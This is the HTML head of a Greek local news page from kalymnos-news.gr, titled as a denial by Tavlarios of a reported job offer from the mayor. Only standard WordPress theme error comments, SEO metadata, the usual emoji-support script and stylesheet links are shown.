

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/2024/04/%CE%B4%CE%B9%CE%AC%CF%88%CE%B5%CF%85%CF%83%CE%B7-%CF%84%CE%B1%CF%85%CE%BB%CE%AC%CF%81%CE%B9%CE%BF%CF%85-%CE%B3%CE%B9%CE%B1-%CF%80%CF%81%CF%8C%CF%84%CE%B1%CF%83%CE%B7-%CE%B8%CE%AD%CF%83%CE%B7%CF%82/
body_size: 43604
content:

		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::mark_used_on_page : a component with the ID: single_template_9 is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>file</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>The path  of the single_template_9 template not found. Did you disable a tagDiv plugin?<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!doctype html >
<html lang="el" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>Διάψευση Ταυλάριου για πρόταση θέσης από το Δήμαρχο Ι. Μαστροκούκο - kalymnos-news.gr</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://kalymnos-news.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://kalymnos-news.gr/wp-content/uploads/2018/12/favicon.png"><meta name="theme-color" content="#f7f7f7">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://kalymnos-news.gr/2024/04/διάψευση-ταυλάριου-για-πρόταση-θέσης/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Διάψευση Ταυλάριου για πρόταση θέσης από το Δήμαρχο Ι. Μαστροκούκο - kalymnos-news.gr" />
	<meta name="twitter:description" content="Πρωταπριλιάτικο ήταν το χθεσινό δημοσίευμα του Kalymnosnews με τίτλο «το Δρόσο Ταυλάριο προτείνει ο Δήμαρχος στη θέση τουσυμπαραστάτη του δημότη !!». Αν κρίνουμε όμως από τις αντιδράσεις και τα σχετικά θετικά σχόλια ,οι περισσότεροι το πίστεψαν. Διότι όπως παρουσιάσθηκε η «είδηση», φάνηκε λογική και αληθοφανής. Δείτε το σχετικό δημοσίευμα πατώντας εδώ Παραθέτουμε τη διάψευση του [&hellip;]" />
	<meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2024/04/taylarios.jpg" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="kalymnos-news.gr" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kalymnos-news.gr/2024/04/%ce%b4%ce%b9%ce%ac%cf%88%ce%b5%cf%85%cf%83%ce%b7-%cf%84%ce%b1%cf%85%ce%bb%ce%ac%cf%81%ce%b9%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%cf%8c%cf%84%ce%b1%cf%83%ce%b7-%ce%b8%ce%ad%cf%83%ce%b7%cf%82/#article","isPartOf":{"@id":"https://kalymnos-news.gr/2024/04/%ce%b4%ce%b9%ce%ac%cf%88%ce%b5%cf%85%cf%83%ce%b7-%cf%84%ce%b1%cf%85%ce%bb%ce%ac%cf%81%ce%b9%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%cf%8c%cf%84%ce%b1%cf%83%ce%b7-%ce%b8%ce%ad%cf%83%ce%b7%cf%82/"},"author":{"name":"kalymnos-news.gr","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f"},"headline":"Διάψευση Ταυλάριου για πρόταση θέσης από το Δήμαρχο Ι. Μαστροκούκο","datePublished":"2024-04-02T06:49:35+00:00","mainEntityOfPage":{"@id":"https://kalymnos-news.gr/2024/04/%ce%b4%ce%b9%ce%ac%cf%88%ce%b5%cf%85%cf%83%ce%b7-%cf%84%ce%b1%cf%85%ce%bb%ce%ac%cf%81%ce%b9%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%cf%8c%cf%84%ce%b1%cf%83%ce%b7-%ce%b8%ce%ad%cf%83%ce%b7%cf%82/"},"wordCount":1,"publisher":{"@id":"https://kalymnos-news.gr/#organization"},"image":{"@id":"https://kalymnos-news.gr/2024/04/%ce%b4%ce%b9%ce%ac%cf%88%ce%b5%cf%85%cf%83%ce%b7-%cf%84%ce%b1%cf%85%ce%bb%ce%ac%cf%81%ce%b9%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%cf%8c%cf%84%ce%b1%cf%83%ce%b7-%ce%b8%ce%ad%cf%83%ce%b7%cf%82/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2024/04/taylarios.jpg","articleSection":["Ειδήσεις από Κάλυμνο και γύρω νησιά"],"inLanguage":"el"},{"@type":"WebPage","@id":"https://kalymnos-news.gr/2024/04/%ce%b4%ce%b9%ce%ac%cf%88%ce%b5%cf%85%cf%83%ce%b7-%cf%84%ce%b1%cf%85%ce%bb%ce%ac%cf%81%ce%b9%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%cf%8c%cf%84%ce%b1%cf%83%ce%b7-%ce%b8%ce%ad%cf%83%ce%b7%cf%82/","url":"https://kalymnos-news.gr/2024/04/%ce%b4%ce%b9%ce%ac%cf%88%ce%b5%cf%85%cf%83%ce%b7-%cf%84%ce%b1%cf%85%ce%bb%ce%ac%cf%81%ce%b9%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%cf%8c%cf%84%ce%b1%cf%83%ce%b7-%ce%b8%ce%ad%cf%83%ce%b7%cf%82/","name":"Διάψευση Ταυλάριου για πρόταση θέσης από το Δήμαρχο Ι. Μαστροκούκο - kalymnos-news.gr","isPartOf":{"@id":"https://kalymnos-news.gr/#website"},"primaryImageOfPage":{"@id":"https://kalymnos-news.gr/2024/04/%ce%b4%ce%b9%ce%ac%cf%88%ce%b5%cf%85%cf%83%ce%b7-%cf%84%ce%b1%cf%85%ce%bb%ce%ac%cf%81%ce%b9%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%cf%8c%cf%84%ce%b1%cf%83%ce%b7-%ce%b8%ce%ad%cf%83%ce%b7%cf%82/#primaryimage"},"image":{"@id":"https://kalymnos-news.gr/2024/04/%ce%b4%ce%b9%ce%ac%cf%88%ce%b5%cf%85%cf%83%ce%b7-%cf%84%ce%b1%cf%85%ce%bb%ce%ac%cf%81%ce%b9%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%cf%8c%cf%84%ce%b1%cf%83%ce%b7-%ce%b8%ce%ad%cf%83%ce%b7%cf%82/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2024/04/taylarios.jpg","datePublished":"2024-04-02T06:49:35+00:00","breadcrumb":{"@id":"https://kalymnos-news.gr/2024/04/%ce%b4%ce%b9%ce%ac%cf%88%ce%b5%cf%85%cf%83%ce%b7-%cf%84%ce%b1%cf%85%ce%bb%ce%ac%cf%81%ce%b9%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%cf%8c%cf%84%ce%b1%cf%83%ce%b7-%ce%b8%ce%ad%cf%83%ce%b7%cf%82/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://kalymnos-news.gr/2024/04/%ce%b4%ce%b9%ce%ac%cf%88%ce%b5%cf%85%cf%83%ce%b7-%cf%84%ce%b1%cf%85%ce%bb%ce%ac%cf%81%ce%b9%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%cf%8c%cf%84%ce%b1%cf%83%ce%b7-%ce%b8%ce%ad%cf%83%ce%b7%cf%82/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/2024/04/%ce%b4%ce%b9%ce%ac%cf%88%ce%b5%cf%85%cf%83%ce%b7-%cf%84%ce%b1%cf%85%ce%bb%ce%ac%cf%81%ce%b9%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%cf%8c%cf%84%ce%b1%cf%83%ce%b7-%ce%b8%ce%ad%cf%83%ce%b7%cf%82/#primaryimage","url":"https://kalymnos-news.gr/wp-content/uploads/2024/04/taylarios.jpg","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2024/04/taylarios.jpg","width":842,"height":1000},{"@type":"BreadcrumbList","@id":"https://kalymnos-news.gr/2024/04/%ce%b4%ce%b9%ce%ac%cf%88%ce%b5%cf%85%cf%83%ce%b7-%cf%84%ce%b1%cf%85%ce%bb%ce%ac%cf%81%ce%b9%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%cf%8c%cf%84%ce%b1%cf%83%ce%b7-%ce%b8%ce%ad%cf%83%ce%b7%cf%82/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kalymnos-news.gr/"},{"@type":"ListItem","position":2,"name":"Διάψευση Ταυλάριου για πρόταση θέσης από το Δήμαρχο Ι. Μαστροκούκο"}]},{"@type":"WebSite","@id":"https://kalymnos-news.gr/#website","url":"https://kalymnos-news.gr/","name":"kalymnos-news.gr","description":"Ενημέρωση για την Κάλυμνο και τα γύρω νησιά","publisher":{"@id":"https://kalymnos-news.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kalymnos-news.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://kalymnos-news.gr/#organization","name":"kalymnos-news.gr","url":"https://kalymnos-news.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/logo/image/","url":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","width":979,"height":181,"caption":"kalymnos-news.gr"},"image":{"@id":"https://kalymnos-news.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kalymnos-newsgr-621923184654193","https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg"]},{"@type":"Person","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f","name":"kalymnos-news.gr","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","caption":"kalymnos-news.gr"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων kalymnos-news.gr &raquo; Διάψευση Ταυλάριου για πρόταση θέσης από το Δήμαρχο Ι. Μαστροκούκο" href="https://kalymnos-news.gr/2024/04/%ce%b4%ce%b9%ce%ac%cf%88%ce%b5%cf%85%cf%83%ce%b7-%cf%84%ce%b1%cf%85%ce%bb%ce%ac%cf%81%ce%b9%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%80%cf%81%cf%8c%cf%84%ce%b1%cf%83%ce%b7-%ce%b8%ce%ad%cf%83%ce%b7%cf%82/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kalymnos-news.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://kalymnos-news.gr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
